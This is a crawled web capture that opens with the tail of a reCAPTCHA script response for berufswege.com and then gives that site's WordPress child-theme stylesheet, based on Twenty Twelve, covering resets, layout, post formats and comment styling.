/[base64]/[base64]/DCtYBMONccKXEMK/YMO5RlwOw6kWwrHCgMKlI8K+ZMOFwphUQ8KSwqsiw6DDisOEwqVnw4Yvwq/DnzkFQGnDp8OtYcKqwpnDsMKfC8KUU8OnCEjDgsKbw6zCqjxawpfDgcKYaMO3w5c2W8Oyw6/Cn39pF35Jw7ImTWHChkZhw7zClcK9wp0twp7Dp8OAwpHChcKPEmvDl2LCmBrDt8K/w7pGc8K7VsK8w7VGPRLCoW7ChWE6wphiHiTCtcKUw4HCsTIvBj9hw7dYw6RWwoJ9HB/DpEfCv3dZwq8+w4kgw407w7jDu3TDkcO3wr/[base64]/Dg8ODwod5w4TCtk1YAA3Dj3PDpMKmw67CpcKjDcKzw7tvAsOZw63Cl8KtTxXDjw/CrGJSwqbDjgzCu8KRWjZDPB/CjsODGsKvfQTDgjDDtsK2wr4AwqXCtRTDiWh0wrDDukzClg3DrcOBeMKAwojDoHkXA2/[base64]/VsKRwoDCpMOowpcreAQuw4zDicKZCMKww5Y2b27CoxrCrcOAAMO7WXpXw5fDmcKFwrxjQcOxwrR6G8OTwpF1d8Kuw6tXd8KkOD8Mw6oZw7bCtcKXw5vCucK/V8OYwqTCjF9HwqfCinTCuMOLV8KaB8O4wrwcI8KvHMORw5sUbsO9w5bDu8KKbVwEw4xgUsOTw4gYwo5YwqLDkUPCh3DCn8OMwrnDm8KBw4nCpmbDi8KJw6/CssOpbcOZA2geeXVpMQfDmWMhw7/CqXHDu8O6VFFQb8KnYVfDvRHCuzrDmcOxF8OaagDDhMOsQGPChcKAF8KVVhrCsAPCvhLDtRxlfMKZwqh7w6XCgMKKw4vCmQnCmk10Ij9TLGZ3UcKrOhl/w5LDr8KODCVEA8O2LgVZwqrDrsKcwrxrw4/Dk1nDtj3CgMKoHWDDqW0JEU59JlU9w7Ebw47CiF7CosOow7XCiFUJwrzCjhkRw7zCvA4nPCDCq3/Cu8KNw6orw5rCqMK9w6nCvcOPw654HjkULsKqYXsuw7HCj8OJN8OsFcOdHcKTw4PCnSllAcOKd8O6wolFw5/[base64]/wqIXC8KOw6xHacKVwoY/asOzw65TJFdlWUzCjcOSCzHCmyHDkkjDljXDvkswCMKLeAwuw4LDpMOzw4xjwrZJIcOyQDjDkQvCvMKRw5t2b0zDlMO8wpI+ScOfwo7Do8KVb8OOw5bCsggywrbDukdzEsO3wpTCmsKIYcKUL8OIw6wrU8K4w7NHUMOzwqTDtBvCmsK5KkPCpsKOY8O6F8O/w7rDoMOUTiPCuMOAwprDucKBecOnwonCvsOgwohXw482KzpHw6BObAYAciDCnWfDisOPQMKFbMO9wogTBMOYScKbw5wuw7nCsMK7w7fDry/DosOnU8O2ODFPQj7DgMOPWsOow4vDisKswqJxw6/CvTYGBFDCtQQYAXgePEsxw5A5NcOVwo1sAiDCiQvDs8OlwrJdwppGZMKOHWPDhiUKbsKRUB0Fw5TCjMOoR8KpWT90w7BvBFPCtMOMJizDtTJAwpDCn8KCw6YKw63Dm8KFcMKpbRrDiXDCj8KOw5vCvmpYwqzDoMOUwq/Dog8nwrZ6w6J2esKUMcOzwp/[base64]/[base64]/Duh0tUwkJw67DrcOOdcOEYsKHw7IBwqrCt8OadMOqwrcKwpnDojNBPiggw5TCtmQkDMORw4AQwp3DpMOYUzNSDMKFFRLChmnDnMOsAsKHFRXChcO+wrnCjD/CnMK4LDs0w6ppaV3CgmU1wqd4YcK8wqpsL8OZZTrCiUhtwosdw5LDoExrwoJ/BsOaZHjDpRLDqFQJFWIMw6R3woLCoRJYwq5ewrhufSbDt8OUBMKWw4zClmwNOBh0FgrCvsOmw7XDh8Kpw6lUYcOfQm5vw4jDqSpww5vDhcK+FQnDhMOtwp0HI1zCtxBjw7cmwr7Cl1opfMOKQUBNw5oGDMKIwoU4w55YecO9LMOUw65nUA/CoF7Dr8KpNsKFFMK+F8KVw4zCvsO2wr85w7vDmUcLw7/DpgjCr2Rrw5YKM8KzOz7CpsOOwrrDqMO9S8K4SsOUOXAyw7REwo4IEcOtw6LDiHfDjHlfdMK6MMK/w6zCnMOxwpnCgMOMwrjCqcKnXsKbOiYJJMK9MEPCl8OJw5EsVjYeKk/[base64]/CsRrClsOtwosMwpZOM8OiwpDDt8K5wqnCo2M1wobDqcODJAAcwrPDriVQSmtxw4LCihIVFUrCoSbCkmvCiMOswrHDqF/Dr3rCj8KFKlFLw6XDhcKNw4/DtsOSFsKDwoUqVwHDtz82w4LDjUIgWcKzTcK1ch/Ci8Kie8O9c8Kwwoxkw7bCv1PCjsOTWcO6QcOYwqECAMOXw6t6wpTCm8KZQ2l8LMK5w61JA8KGck3CusO2w617PsOAwoPCv0PDtC0Dwpk2woNqbMKgVMK3OgfDtWJ9a8KEwq7Di8Obw4fCpcKEw4XDrx3CqkDCrsOpwqzCg8Kvw6jCniTDtcK1DcOFSnLDiMOowo/DrsOAw73Cq8ODwrEvQ8K9wq1kUTN1wrIBwopeEsKkwrDCqkrDjcKBwpXCmsKQGQJ4wqcew6LCucKDwpluHMKQTAPDt8KmwrHDs8Kdwp/CiDrDlj/[base64]/CpWrCsVZMw4YuBUTDisOCwpszw43DrUl+Q8K0AMKPFsKncBlTT8Klb8KZw5FuQA3DvmbCl8KgYHhBNSsMwpwBBcKTw7t/w67CkGlaw5bDvHDDksOOw4vCvBrDkijCkDtZw4XCtykdRMOPJU/CizLCrcKbw5k4Hj5Tw5JNGMOPd8ONWWQMaQPDgGfCnMKHCMO6KMOYW3PDl8K1Y8OTdFPClAzCm8KHKcOXwpjDrTkWFAgwwp/DicKZw4jDqMOrw5vCnsKnPip1w6TDlEPDjcOrwrIWSmHCq8OsTydHwofDv8K7wph+w77CrSsWw5MTw7dxaVvClwUMw6jChMOACcKqw61/OQ12ERrDrMKGMVbCt8OqP3RYw77Ch3tIwo/[base64]/Clxt+FAAuw6MgImbDqDJOFgjCsXBZwrRYwr9TDcOjcMOSwqjDg8O5QMKxw7AeHygbbMKSwrnDqcOfwqQX\x22],null,[\x22conf\x22,null,\x226Lfoyq8UAAAAAMP09oTmj0YAtvBa6ZvsvSCUZih6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,662],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.berufswege.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SqW0469m0CL4fAqe8f/lyWDAKyeZiTGf4HqwbfEwugE\\u003d\x22,1,0,null,1,1770108029490,0,0,[128,25,229,124],null,[80],\x22RC-cnk9aqkkJMYagQ\x22,null,null,null,null,null,\x220dAFcWeA6hnv6sWsbedo1BEBqnr6xGnflvEhzA4aL5L7WJHCu9abr4y7pycUxqmxrXcFAnSFh9HiYoCACl96FP2CEFtubRLdRx7Q\x22,1770190829432]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.berufswege.com/wp-content/themes/berufswege-child/style.css?ver=6.0.11
body_size: 10498
content:
/*
Theme Name:     Berufswege child
Theme URI:      http://www.bewrufswege.com/
Description:    Child Theme for the Berufswege theme 
Author:         Jonathan Schmalwasser
Author URI:     http://www.berufswege.com/
Text Domain:	child-twenty
Template:       twentytwelve
Version:        1.0
*/

/*
Theme Name: Twenty Twelve
Theme URI: http://wordpress.org/themes/twentytwelve
Author: the WordPress team
Author URI: http://wordpress.org/
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: twentytwelve

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* =Notes
--------------------------------------------------------------
This stylesheet uses rem values with a pixel fallback. The rem
values (and line heights) are calculated using two variables:

$rembase:     14;
$line-height: 24;

---------- Examples

* Use a pixel value with a rem fallback for font-size, padding, margins, etc.
	padding: 5px 0;
	padding: 0.357142857rem 0; (5 / $rembase)

* Set a font-size and then set a line-height based on the font-size
	font-size: 16px
	font-size: 1.142857143rem; (16 / $rembase)
	line-height: 1.5; ($line-height / 16)

---------- Vertical spacing

Vertical spacing between most elements should use 24px or 48px
to maintain vertical rhythm:

.my-new-div {
	margin: 24px 0;
	margin: 1.714285714rem 0; ( 24 / $rembase )
}

---------- Further reading

http://snook.ca/archives/html_and_css/font-size-with-rem
http://blog.typekit.com/2011/11/09/type-study-sizing-the-legible-letter/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}


/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
	line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}

/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
	cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border-color: transparent;
}
.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}

/* Form 7 */
span.wpcf7-form-control-wrap.captcha {
	top: -7px;
}

/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
	margin-top: 3px;
}
.noshadow img{
	border-radius: none;
	box-shadow: none;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous,
.previous-image {
	float: left;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 87.5%;
}
body {
	font-size: 14px;
	font-size: 1rem;
	font-family: Verdana,Arial,Helvetica,sans-serif;
	text-rendering: optimizeLegibility;
	color: #000;
}
body.custom-font-enabled {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
a {
	outline: none;
	color: #000;
}
a:hover {
	color: #a20811;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}

/* Page structure */
.site {
	padding: 0 24px;
	padding: 0 1.714285714rem;
}
.site-content {
	margin: 0px 0 20px;
}

/* Header */
.site-header h1,
.site-header h2 {
	text-align: center;
}
.site-header h1 a,
.site-header h2 a {
	display: inline-block;
	text-decoration: none;
}
.site-header h1 a:hover,
.site-header h2 a:hover {
}
.site-header h1 {
	font-size: 24px;
	font-size: 1.714285714rem;
	line-height: 1.285714286;
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.site-header h2 {
	font-weight: normal;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.header-image {
	margin-top: 24px;
	margin-top: 1.714285714rem;
}

/* Navigation Menu */
.main-navigation {
	text-align: center;
}
.main-navigation li {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.42857143;
}

.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
}

/* Sidebar */
.widget-area .widget {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	word-wrap: break-word;
}
.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .widget p,
.widget-area .widget li,
.widget-area .widget .textwidget {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget-area .widget p {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.widget-area .textwidget ul {
	list-style: disc outside;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
.widget-area .textwidget li {
	margin-left: 36px;
	margin-left: 2.571428571rem;
}

.widget-area #s {
	width: 53.66666666666%; /* define a width to avoid dropping a wider submit button */
}

/* =Main content and comment content
-------------------------------------------------------------- */

.entry-meta {
	clear: both;
}
.entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header img.wp-post-image {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-header .entry-title {
	font-size: 20px;
	font-size: 1.428571429rem;
	line-height: 1.2;
	font-weight: normal;
}
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 16px;
	margin: 0 0 1rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.site-content article {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	font-weight: normal;
}


/* =Archives
-------------------------------------------------------------- */

.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}


/* =Single image attachment view
-------------------------------------------------------------- */

.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}


/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}


/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	background: #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}

.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}


/* =Comments
-------------------------------------------------------------- */

#comments {
	margin-top: 50px;
	padding-top: 20px;
	width: 625px;
}
.comments-title {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.5;
	font-weight: normal;
}
.comments-area article {
	border: 1px solid #f2f2f2;
	padding: 10px;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	
}
.comments-area article header {
	background-color: #f2f2f2;
	margin: 0 0 16px;
	margin: 0 0 1rem;
	overflow: hidden;
	padding: 0px 5px 0px 0px; 
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
	margin-left: 6.071428571rem;
}
.comments-area article header cite {
	float: left;
	font-style: normal;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.42857143;
	margin: 9px 15px 0px;
}
.comments-area cite b {
	font-weight: normal;
}
.comments-area article header time {
	line-height: 1.714285714;
	text-decoration: none;
	font-size: 12px;
	font-size: 0.857142857rem;
}
.comments-area article header a {
	text-align: right;
	text-decoration: none;
}
.comments-area article header cite a:hover {
	text-decoration: underline;
}
